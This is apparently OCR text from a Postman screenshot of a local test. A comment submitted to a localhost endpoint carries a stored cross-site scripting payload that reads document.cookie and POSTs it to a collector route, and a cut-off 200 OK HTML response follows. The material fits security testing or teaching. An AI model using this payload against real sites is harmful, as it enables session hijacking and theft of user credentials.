 POST http://localhost:3000/api/addcomment Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Code Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "comment": " <script> (()=>{fetch('http://localhost:3000/api/xss',{method:'POST',headers:
{'Content-Type':'application/json',},body:JSON.stringify({token:document.cookie})})})() </script> "
3 }
Body Cookies (1) Headers (10) Test Results Status: 200 OK Time: 17 ms Size: 3.03 KB
Pretty Raw Preview HTML
1 <!DOCTYPE html>
2 <html lang="en">
3
4 <head>
5 <meta charset="UTF-8">